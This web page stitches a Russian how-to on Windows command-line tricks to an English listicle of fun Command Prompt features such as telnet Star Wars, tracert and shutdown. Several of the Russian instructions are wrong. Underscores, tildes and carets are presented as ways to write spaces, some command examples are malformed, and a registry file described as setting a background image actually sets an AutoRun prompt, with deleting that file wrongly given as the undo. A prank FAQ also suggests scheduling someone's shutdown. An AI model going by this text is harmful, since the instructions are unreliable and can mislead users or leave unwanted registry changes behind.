В командной строке (cmd) создание пробела может понадобиться, чтобы разделить части текста или конструкции команды. Вот несколько способов, как создать пробел в командной строке:
- Использование пробела (символа «пробел») сразу после команды или перед аргументом:
команда аргументиликоманда аргумент - Использование символа underscore (нижнее подчеркивание) вместо пробела:
команда_аргумент - Использование двойных кавычек:
команда "аргумент с пробелами" - Использование специальных символов для экранирования пробела:
команда ^ аргументиликоманда ` аргумент - Использование символа caret (акцента) вместо пробела:
команда^аргументиликоманда`аргумент - Использование символа тильды (волны) вместо пробела:
команда~аргумент
Выберите подходящий способ в зависимости от требований вашей команды. Учтите, что в некоторых случаях использование пробела может потребовать экранирования или использования кавычек.
Как создать анимацию в командной строке
Командная строка (cmd) предоставляет возможность создания простых анимаций, которые могут добавить интересные эффекты при использовании. Эти анимации могут быть полезными для презентаций или просто как способ сделать командную строку более интерактивной и забавной.
Вот несколько примеров того, как создать анимацию в командной строке:
- Используйте команду «cls» для создания «мигающего» эффекта: В командной строке введите «cls» (без кавычек) и нажмите Enter. Командная строка очистится, и вы увидите «мигающий» эффект.
- Используйте циклы для создания анимации с «бегающим» текстом: В командной строке можно использовать циклы для вывода текста с небольшой задержкой. Например, введите следующую команду и нажмите Enter:
for /L %x in (1,1,10) do echo Это "Бегающий" текст & ping -n 1 -w 1000 0.0.0.0 > nul & cls- Используйте специальные символы для создания анимации загрузки: Командная строка поддерживает специальные символы, такие как «|» и «/». Их можно использовать для создания эффекта анимации загрузки. Например, введите следующую команду и нажмите Enter:
for /L %x in (1,1,10) do echo Загрузка: ^| > > ^| > > && cls & ping -n 1 -w 1000 0.0.0.0 > nul- Используйте команду «color» для создания анимации изменения цвета фона: Команда «color» позволяет изменять цвет фона и текста в командной строке. Например, введите следующую команду и нажмите Enter:
for /L %x in (1,1,10) do color 0%xC & ping -n 1 -w 1000 0.0.0.0 > nul- Используйте команду «tree» для создания анимации раскрытия дерева каталогов: Команда «tree» отображает дерево каталогов в текущем расположении. Введите «tree» (без кавычек), нажмите Enter, затем нажмите клавишу «спуск» для прокрутки каталогов с эффектом анимации.
- Используйте программу «cmatrix» для создания матричной анимации: Программа «cmatrix» позволяет создавать анимацию, похожую на матричный код из кинофильма «Матрица». Чтобы использовать «cmatrix», сначала установите ее, а затем введите «cmatrix» (без кавычек) в командной строке и нажмите Enter.
Это только некоторые из возможностей для создания анимации в командной строке. Экспериментируйте со своими идеями и вносите свой вклад в создание удивительных эффектов!
Как изменить шрифт в командной строке
Шрифт командной строки по умолчанию довольно простой и скучный. Однако, вы можете изменить его на более интересный и уникальный. В этом разделе мы расскажем вам, как это сделать.
- Откройте командную строку, нажав Win + R и вводя «cmd».
- Щелкните правой кнопкой мыши на заголовке окна командной строки и выберите «Свойства».
- В открывшемся окне выберите вкладку «Шрифт».
- Теперь вы можете изменить шрифт на любой из доступных вариантов. Вы можете выбрать как фиксированную ширину шрифта (например, «Consolas» или «Courier New»), так и пропорциональную ширину шрифта (например, «Arial» или «Times New Roman»).
- Выберите желаемый шрифт и нажмите «ОК».
- Теперь ваша командная строка будет отображаться с выбранным шрифтом. Может потребоваться перезапуск командной строки, чтобы изменения вступили в силу.
Также обратите внимание, что некоторые шрифты могут быть недоступны в зависимости от версии Windows, которую вы используете. Поэтому, если выбранный вами шрифт отсутствует, попробуйте выбрать другой.
Изменение шрифта командной строки поможет сделать вашу командную строку более удобной и уникальной. Попробуйте разные варианты и выберите тот, который лучше всего подходит для вас.
Как создать случайное число в командной строке
В командной строке (cmd) можно сгенерировать случайное число с использованием следующих команд:
-
echo %random% — выводит случайное число от 0 до 32767. Это стандартная команда для генерации случайных чисел в командной строке Windows.
-
set /a num=%random% %% n + m — генерирует случайное число в заданном диапазоне. Здесь n — это верхняя граница диапазона, а m — нижняя граница. Например, чтобы сгенерировать случайное число от 1 до 10, можно использовать команду set /a num=%random% %% 10 + 1.
Следующий пример покажет, как сгенерировать случайное число в диапазоне от 1 до 100:
| Команда | Описание |
|---|---|
| echo %random% | Выводит случайное число от 0 до 32767 |
| set /a num=%random% %% 100 + 1 | Генерирует случайное число от 1 до 100 |
Замените число 100 в команде set /a num=%random% %% 100 + 1 на нужную верхнюю границу диапазона, чтобы сгенерировать случайное число в другом диапазоне.
Таким образом, вы можете использовать эти команды в командной строке (cmd), чтобы создать случайное число для своих нужд и задач.
Как установить фоновый рисунок в командной строке
Командная строка (cmd) – это интерфейс, который позволяет пользователю взаимодействовать с операционной системой Windows через текстовые команды. В стандартном виде командная строка отображается на черном фоне без каких-либо изображений.
Однако, с помощью некоторых команд и настроек, вы можете установить фоновый рисунок в командной строке, чтобы сделать её более интересной и уникальной. В этой статье мы рассмотрим, как это сделать.
- Откройте командную строку, нажав на кнопку «Пуск» и введя в поисковую строку команду «cmd». Нажмите Enter, чтобы открыть командную строку.
- Создайте текстовый файл с расширением «.reg», например «background.reg». Для этого откройте блокнот и введите следующий текст:
- Запустите файл «.reg», дважды кликнув на нём. Вам будет предложено подтвердить изменение в реестре. Нажмите «Да», чтобы продолжить.
- Перезапустите командную строку. Теперь вы увидите, что фон командной строки изменился на изображение, указанное в файле «.reg».
- Чтобы изменить фоновое изображение командной строки, отредактируйте файл «.reg», заменив значение «background.jpg» на путь к новому изображению.
- Чтобы удалить фоновый рисунок и вернуть командную строку к исходному виду, удалите файл «.reg» и перезапустите командную строку.
Windows Registry Editor Version 5.00[HKEY_CURRENT_USER\Software\Microsoft\Command Processor]
"AutoRun"="chcp 65001 && prompt $e[0;32;40m$time$t$time$t [email protected] $s$g$_$d$_$t$t$s"
Сохраните файл и закройте его.
Теперь вы знаете, как установить фоновый рисунок в командной строке. Этот трюк позволит вам добавить немного креативности и индивидуальности в работу с командной строкой.
Вопрос-ответ
Как сделать прикол в командной строке?
Существует несколько разных трюков, которые можно использовать для создания приколов в командной строке. Например, вы можете написать скрипт, который будет запускаться при каждом запуске командной строки, и внедрить в него забавные сообщения. Также вы можете использовать команду «shutdown» для создания приколов, например, задать таймер для выключения компьютера через определенное время. Есть еще много интересных трюков, которые можно попробовать!
Как создать скрипт для запуска в командной строке?
Для создания скрипта в командной строке вы можете использовать текстовый редактор, такой как Notepad. Просто откройте редактор, напишите необходимый код скрипта, сохраните его с расширением «.bat» или «.cmd» и запустите его через командную строку. Вы также можете добавить путь к скрипту в переменную среды PATH, чтобы его можно было запускать из любого места в командной строке.
Как использовать команду «shutdown» для создания приколов?
Команда «shutdown» позволяет управлять выключением или перезагрузкой компьютера с помощью командной строки. Для создания приколов вы можете задать таймер для выключения компьютера через определенное время. Например, вы можете использовать команду «shutdown -s -t 60», чтобы запланировать выключение компьютера через 60 секунд. Приколы с командой «shutdown» требуют осторожности, так как неправильное использование может привести к потере данных или другим нежелательным последствиям.
Какие еще интересные трюки есть в командной строке?
Помимо создания скриптов и использования команды «shutdown», в командной строке есть много других интересных трюков. Например, вы можете создать виртуального собеседника, который будет задавать и отвечать на вопросы, используя «echo» и операторы условий. Вы также можете изменять цвета текста и заднего фона, создавать таблицы и графики, запускать звуковые и видео файлы, а также многое другое. В командной строке есть множество возможностей для творчества и развлечений!
The Command Prompt may look boring, but it does have some fun tricks up its sleeve.
Command Prompt holds almost endless possibilities, and it’s doubtful many know the full extent of what a few lines of code can accomplish. Whether you’re a Command Prompt expert or you just like to pull it up to show off, here are 5 fun or interesting things you can see in Command Prompt, right now.
1. Customize Your Look

You may know this one already, as it can be a great tool to play around with for accessibility purposes. Command Prompt can be fully customized, from background and text color, font, opacity, and more.
Right-click on the Command Prompt icon in the upper left-hand corner. Of the screen. From here, select Properties.

Font, Layout and Colors have more immediate options, such as changing text size and colors. Head into Terminal to alter some elements of the text cursor.
You can make some pretty ridiculous Command Prompts this way, or further refine the window to your exact needs. The features are so extensive that it might be worth brushing up on customizing the command prompt if it’s something that interests you.
2. Watch Star Wars on Command Prompt

This one has the potential to lead to a lot of fun, and even some curious looks from anyone who might not be privy to how Command Prompt works.
In order to watch Star Wars on Command Prompt (and for one other item on this list) you’ll need to enable a service called Telnet.
In Windows 10 or 11, press Win + Q, type in telnet, and then select Turn Windows features on or off. Scroll down to the Telnet Client entry, check the box, and click OK. Afterward, you can close this window.

Now, here’s the fun part. Run the following commands, hitting Enter after each one:
- telnet telehack.com
- starwars
Lean back and enjoy a bizarre recreation of Star Wars!
3. More Telnet Fun: Command Prompt Aquarium

You may have noticed other fun options when running the telnet telehack.com command.
However, there are actually a few more fun things command prompt can through this connection, and it’s definitely worth playing around with.
Most notable next to the ASCII recreation of Star Wars is the aquarium command.
Input this command instead of starwars from the previous section to be treated to an ASCII aquarium so nice, it may as well be your screen saver.
4. Change the Window Title

Let’s move away from the weirdness of ASCII recreations and look at something more low-key.
With the command title, followed by a word or phrase, you can change the window header for the Command Prompt.
It’s relatively useless outside organizing multiple Command Prompts, but it’s a fun detail to keep in mind.
5. Trace Where Your Data Goes
This one is as fun as it is interesting, and it has legitimate uses in networking and troubleshooting.
The command tracert, followed by an IP or website address, will display a list demonstrating where your connection is bouncing to on the way to the desired address.
This can be incredibly illuminating, if not just fascinating, to see all the stops your connection makes on its way to its destination.
Most home internet setups should route you through several addresses related to your ISP, and then beyond that, who knows? Every website will take your data on a different journey depending on your website and where you’re connecting from.
Consider reading more about Traceroute, as it can be helpful in network troubleshooting as well.
6. Shut Down Your Computer Without the Mouse or Power Button

This one might not be the most glamorous, but did you know that you can shut down your computer directly through the command prompt?
All it requires is inputting the command shutdown /s. If you’re feeling fancy, you can restart your device the same way using shutdown /r.
Is there much purpose to this command? If you’re working with batch files, maybe, but the average user might just prefer to shut down their computer the usual way. This command might not have much practical use, but it’s a fun trick all the same.
Fun With Command Prompt
Despite being one of the most plain-looking interfaces imaginable, a user can still very easily have some fun with the Command Prompt. The items listed here don’t even scratch the surface of the hacks and tricks you can pull off with Command Prompt.
Regardless, fun is important, and if you can find it in the most unlikely places, why not?